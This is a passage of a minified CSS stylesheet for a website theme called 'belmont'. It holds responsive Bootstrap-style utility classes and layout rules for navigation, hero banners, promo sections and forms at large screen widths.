.navbar-expand-lg>.more-features,body.page-node-type-product .navbar-expand-lg>.more-features,body.path-user.user-logged-in .navbar-expand-lg>.main,body.path-user:not(.user-logged-in) .navbar-expand-lg>.main{flex-wrap:nowrap}.navbar-expand-lg .belmont-navigation,.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.modal-lg,.modal-xl{max-width:800px}.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:2.5rem!important}.mt-lg-1,.my-lg-1{margin-top:2.5rem!important}.mr-lg-1,.mx-lg-1{margin-right:2.5rem!important}.mb-lg-1,.my-lg-1{margin-bottom:2.5rem!important}.ml-lg-1,.mx-lg-1{margin-left:2.5rem!important}.m-lg-2{margin:3rem!important}.mt-lg-2,.my-lg-2{margin-top:3rem!important}.mr-lg-2,.mx-lg-2{margin-right:3rem!important}.mb-lg-2,.my-lg-2{margin-bottom:3rem!important}.ml-lg-2,.mx-lg-2{margin-left:3rem!important}.m-lg-3{margin:3.5rem!important}.mt-lg-3,.my-lg-3{margin-top:3.5rem!important}.mr-lg-3,.mx-lg-3{margin-right:3.5rem!important}.mb-lg-3,.my-lg-3{margin-bottom:3.5rem!important}.ml-lg-3,.mx-lg-3{margin-left:3.5rem!important}.m-lg-4{margin:4rem!important}.mt-lg-4,.my-lg-4{margin-top:4rem!important}.mr-lg-4,.mx-lg-4{margin-right:4rem!important}.mb-lg-4,.my-lg-4{margin-bottom:4rem!important}.ml-lg-4,.mx-lg-4{margin-left:4rem!important}.m-lg-5{margin:6rem!important}.mt-lg-5,.my-lg-5{margin-top:6rem!important}.mr-lg-5,.mx-lg-5{margin-right:6rem!important}.mb-lg-5,.my-lg-5{margin-bottom:6rem!important}.ml-lg-5,.mx-lg-5{margin-left:6rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:2.5rem!important}.pt-lg-1,.py-lg-1{padding-top:2.5rem!important}.pr-lg-1,.px-lg-1{padding-right:2.5rem!important}.pb-lg-1,.py-lg-1{padding-bottom:2.5rem!important}.pl-lg-1,.px-lg-1{padding-left:2.5rem!important}.p-lg-2{padding:3rem!important}.pt-lg-2,.py-lg-2{padding-top:3rem!important}.pr-lg-2,.px-lg-2{padding-right:3rem!important}.pb-lg-2,.py-lg-2{padding-bottom:3rem!important}.pl-lg-2,.px-lg-2{padding-left:3rem!important}.p-lg-3{padding:3.5rem!important}.pt-lg-3,.py-lg-3{padding-top:3.5rem!important}.pr-lg-3,.px-lg-3{padding-right:3.5rem!important}.pb-lg-3,.py-lg-3{padding-bottom:3.5rem!important}.pl-lg-3,.px-lg-3{padding-left:3.5rem!important}.p-lg-4{padding:4rem!important}.pt-lg-4,.py-lg-4{padding-top:4rem!important}.pr-lg-4,.px-lg-4{padding-right:4rem!important}.pb-lg-4,.py-lg-4{padding-bottom:4rem!important}.pl-lg-4,.px-lg-4{padding-left:4rem!important}.p-lg-5{padding:6rem!important}.pt-lg-5,.py-lg-5{padding-top:6rem!important}.pr-lg-5,.px-lg-5{padding-right:6rem!important}.pb-lg-5,.py-lg-5{padding-bottom:6rem!important}.pl-lg-5,.px-lg-5{padding-left:6rem!important}.m-lg-n1{margin:-2.5rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-2.5rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-2.5rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-2.5rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-2.5rem!important}.m-lg-n2{margin:-3rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-3rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-3rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-3rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-3rem!important}.m-lg-n3{margin:-3.5rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-3.5rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-3.5rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-3.5rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-3.5rem!important}.m-lg-n4{margin:-4rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-4rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-4rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-4rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-4rem!important}.m-lg-n5{margin:-6rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-6rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-6rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-6rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-6rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}.dialog-off-canvas-main-canvas{min-height:calc(100vh - 105px)}.accordion .accordion-body{font-size:20px}.box-resource .box-resource-details{padding-left:75px;padding-right:75px}.footer-block-menu{max-width:none;flex-grow:1;width:auto}.footer-block-language-switcher{flex-shrink:1}.captcha{font-size:16px;line-height:1.25}.captcha summary{font-size:20px}.form-item-data-opt-out{line-height:1.25}.toolbar-fixed.path-frontpage .hero{padding-top:190px}.general-announcements-belmont .general-announcements-belmont-close{flex:0 0 auto;align-self:flex-start;cursor:pointer;margin-right:16px}.lp-hero-wrapper .lp-form-form .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{font-size:18px}.lp-hero-wrapper .hero-type5 .hero-lp-copy{font-size:20px}.lp-hero-wrapper .hero-type8 .hero-overlay-sm-md{display:none}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+1){padding:0 40px 0 0}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+2){padding:0 40px}body.page-node-type-product .more-features .list-text-column:nth-of-type(3n+3){padding:0 0 0 40px}.modal-xl{max-width:calc(100% - 33px)}.menu-arrow-responsive{display:none}.navbar-nav>.nav-item .nav-link-link .nav-link-inner,.navbar-nav>.nav-item>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li .nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a{color:#fff}.belmont-navigation>.navbar-nav>.nav-item>.nav-link>.nav-link-link>a.nav-link-inner,.belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner{height:105px;display:flex;align-items:center}.scrolled .belmont-navigation>.navbar-nav>.nav-item>.nav-link>.nav-link-link>a.nav-link-inner,.scrolled .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),.scrolled body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>.nav-link>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .scrolled .belmont-navigation>ul.navbar-nav>li>a>.nav-link-link>a.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .scrolled .belmont-navigation>.navbar-nav>.nav-item>a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .scrolled .belmont-navigation>.navbar-nav>.nav-item>a>.nav-link-link>a.nav-link-inner{height:80px}.navbar-expand-lg .navbar-nav .nav-link:not(.btn),.navbar-expand-lg .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-lg .navbar-nav a:not(.btn){padding-left:0;padding-right:0}.path-frontpage #tab-1 .promo-item:first-child .promo-item-text{padding-bottom:215px}.path-frontpage #tab-1 .promo-item:first-child .promo-item-img{padding-bottom:200px;padding-top:200px}.path-frontpage #tab-1 .promo-item:first-child .bg-shape .js-parallax{position:relative}.path-frontpage #tab-1 .promo-item:first-child .bg-shape .js-parallax:after{content:"";display:block;position:absolute;bottom:-50px;left:calc(-50% + -2px);width:100%;height:70px;background:50% no-repeat url(../images/bg-shape-2.png)}.path-frontpage #tab-1 .promo-item:nth-child(2) .subheading{margin:0 0 35px}.path-frontpage .bg-shape img.bg-shape-3{transform:translateX(calc(-50% - 50px))}.order-lg-first{order:1}.order-lg-last{order:13}#block-belmont-content .mo2f-modal-content{width:65.9375%}}@media (min-width:1025px) and (max-width:1340.98px){#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:100%}#block-userlogin .navbar .navbar-nav .create-account-link,#block-userlogin .navbar .navbar-nav .create-account-link i,.box.box-contact .box-btn .navbar .navbar-nav a,.box.box-contact .box-btn .navbar .navbar-nav a i,.cta-bar .cta-bar-actions .navbar .navbar-nav a,.cta-bar .cta-bar-actions .navbar .navbar-nav a i,.form-actions .navbar .navbar-nav input[type=submit]:not(#edit-reset),.form-actions .navbar .navbar-nav input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .navbar .navbar-nav a,.jumbotron .btn-outline-secondary-wrap .navbar .navbar-nav a i,.navbar .nav-link.menu-tertiary,.navbar .nav-link.menu-tertiary i,.navbar .navbar-nav #block-userlogin .create-account-link,.navbar .navbar-nav #block-userlogin .create-account-link i,.navbar .navbar-nav .box.box-contact .box-btn a,.navbar .navbar-nav .box.box-contact .box-btn a i,.navbar .navbar-nav .btn,.navbar .navbar-nav .btn i,.navbar .navbar-nav .cta-bar .cta-bar-actions a,.navbar .navbar-nav .cta-bar .cta-bar-actions a i,.navbar .navbar-nav .form-actions input[type=submit]:not(#edit-reset),.navbar .navbar-nav .form-actions input[type=submit]:not(#edit-reset) i,.navbar .navbar-nav .jumbotron .btn-outline-secondary-wrap a,.navbar .navbar-nav .jumbotron .btn-outline-secondary-wrap a i,.navbar .navbar-nav .nav-link-inner:not(.menu-category),.navbar .navbar-nav .nav-link-inner:not(.menu-category) i,.navbar .navbar-nav .product-tabs-wrap a.button,.navbar .navbar-nav .product-tabs-wrap a.button i,.navbar .navbar-nav .request-box .request-box-cta a,.navbar .navbar-nav .request-box .request-box-cta a i,.navbar .navbar-nav .resource-default .resource-default-item .resource-default-item-actions a,.navbar .navbar-nav .resource-default .resource-default-item .resource-default-item-actions a i,.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar a.nav-link:not(.menu-tertiary):not(.btn) i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn) i,.product-tabs-wrap .navbar .navbar-nav a.button,.product-tabs-wrap .navbar .navbar-nav a.button i,.request-box .request-box-cta .navbar .navbar-nav a,.request-box .request-box-cta .navbar .navbar-nav a i,.resource-default .resource-default-item .resource-default-item-actions .navbar .navbar-nav a,.resource-default .resource-default-item .resource-default-item-actions .navbar .navbar-nav a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn) i{font-size:13px!important}.navbar .navbar-search .navbar-search-input{font-size:13px!important;border-width:1px!important}.path-frontpage .promo-item-text{padding-left:33px}.path-frontpage .promo #tab-1 .promo-item:first-child .promo-item-img,.path-frontpage .promo #tab-1 .promo-item:first-child .promo-item-text{padding-bottom:0}}@media (min-width:1341px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child,.list-group-horizontal-xl .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item.active,.list-group-horizontal-xl body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-xl a.list-group-item.is-active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active,.list-group-horizontal-xl body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-xl .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.container-xl,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:1308px}.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link,.navbar-expand-xl .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-xl .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-xl>.text-intro,.more-features.side-by-side .navbar-expand-xl>.list-text-columns-inner,.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.hero.hero-type6,.navbar-expand-xl>.list-resources,.navbar-expand-xl>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-xl>.more-features,body.page-node-type-product .navbar-expand-xl>.more-features,body.path-user.user-logged-in .navbar-expand-xl>.main,body.path-user:not(.user-logged-in) .navbar-expand-xl>.main{flex-wrap:nowrap}.navbar-expand-xl .belmont-navigation,.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:2.5rem!important}.mt-xl-1,.my-xl-1{margin-top:2.5rem!important}.mr-xl-1,.mx-xl-1{margin-right:2.5rem!important}.mb-xl-1,.my-xl-1{margin-bottom:2.5rem!important}.ml-xl-1,.mx-xl-1{margin-left:2.5rem!important}.m-xl-2{margin:3rem!important}.mt-xl-2,.my-xl-2{margin-top:3rem!important}.mr-xl-2,.mx-xl-2{margin-right:3rem!important}.mb-xl-2,.my-xl-2{margin-bottom:3rem!important}.ml-xl-2,.mx-xl-2{margin-left:3rem!important}.m-xl-3{margin:3.5rem!important}.mt-xl-3,.my-xl-3{margin-top:3.5rem!important}.mr-xl-3,.mx-xl-3{margin-right:3.5rem!important}.mb-xl-3,.my-xl-3{margin-bottom:3.5rem!important}.ml-xl-3,.mx-xl-3{margin-left:3.5rem!important}.m-xl-4{margin:4rem!important}.mt-xl-4,.my-xl-4{margin-top:4rem!important}.mr-xl-4,.mx-xl-4{margin-right:4rem!important}.mb-xl-4,.my-xl-4{margin-bottom:4rem!important}.ml-xl-4,.mx-xl-4{margin-left:4rem!important}.m-xl-5{margin:6rem!important}.mt-xl-5,.my-xl-5{margin-top:6rem!important}.mr-xl-5,.mx-xl-5{margin-right:6rem!important}.mb-xl-5,.my-xl-5{margin-bottom:6rem!important}.ml-xl-5,.mx-xl-5{margin-left:6rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:2.5rem!important}.pt-xl-1,.py-xl-1{padding-top:2.5rem!important}.pr-xl-1,.px-xl-1{padding-right:2.5rem!important}.pb-xl-1,.py-xl-1{padding-bottom:2.5rem!important}.pl-xl-1,.px-xl-1{padding-left:2.5rem!important}.p-xl-2{padding:3rem!important}.pt-xl-2,.py-xl-2{padding-top:3rem!important}.pr-xl-2,.px-xl-2{padding-right:3rem!important}.pb-xl-2,.py-xl-2{padding-bottom:3rem!important}.pl-xl-2,.px-xl-2{padding-left:3rem!important}.p-xl-3{padding:3.5rem!important}.pt-xl-3,.py-xl-3{padding-top:3.5rem!important}.pr-xl-3,.px-xl-3{padding-right:3.5rem!important}.pb-xl-3,.py-xl-3{padding-bottom:3.5rem!important}.pl-xl-3,.px-xl-3{padding-left:3.5rem!important}.p-xl-4{padding:4rem!important}.pt-xl-4,.py-xl-4{padding-top:4rem!important}.pr-xl-4,.px-xl-4{padding-right:4rem!important}.pb-xl-4,.py-xl-4{padding-bottom:4rem!important}.pl-xl-4,.px-xl-4{padding-left:4rem!important}.p-xl-5{padding:6rem!important}.pt-xl-5,.py-xl-5{padding-top:6rem!important}.pr-xl-5,.px-xl-5{padding-right:6rem!important}.pb-xl-5,.py-xl-5{padding-bottom:6rem!important}.pl-xl-5,.px-xl-5{padding-left:6rem!important}.m-xl-n1{margin:-2.5rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-2.5rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-2.5rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-2.5rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-2.5rem!important}.m-xl-n2{margin:-3rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-3rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-3rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-3rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-3rem!important}.m-xl-n3{margin:-3.5rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-3.5rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-3.5rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-3.5rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-3.5rem!important}.m-xl-n4{margin:-4rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-4rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-4rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-4rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-4rem!important}.m-xl-n5{margin:-6rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-6rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-6rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-6rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-6rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{width:calc(100% - 314px);margin-right:10px}.lp-hero-wrapper .lp-form-form .captcha{width:304px}.lp-hero-wrapper .hero-type8 .container-xl-rightpadding{padding-right:calc(50vw - 654px);margin-right:0;box-sizing:content-box;max-width:1275px}.modal-xl{max-width:1308px}.path-frontpage .promo .promo-item{min-height:750px}.page--missions-and-values:before{background-size:3050px;top:400px;left:calc((100% - 1308px)/2 + 16.5px);width:calc(100% - (100% - 1308px)/2 - 16.5px);max-height:calc(100% - 400px)}.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column{margin-left:22px;flex:0 0 calc(50% - 22px);max-width:calc(50% - 22px)}.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:first-child,.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-child(2),.page--missions-and-values .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-child(3){flex:0 0 calc(50% - 85px);max-width:calc(50% - 85px)}}@media screen and (min-width:1600px){.hero.hero-type1 .hero-overlay,.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{left:45%}}@media (min-width:1681px){.our-history:before{top:-39.5%}.our-history:after{top:62%}}@media screen and (min-width:1720px){.hero.hero-type5{max-width:100%}.hero.hero-type5:after{display:none!important}.hero.hero-type7{max-width:100%}.hero.hero-type7:after{display:none!important}}@media (min-width:1720px){.hero{max-width:1920px;margin:0 auto}.hero:after{display:block!important;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#fff,rgba(128,80,80,0) 84%,#fff)!important}.lp-hero-wrapper .hero-type8{max-width:none}}@media 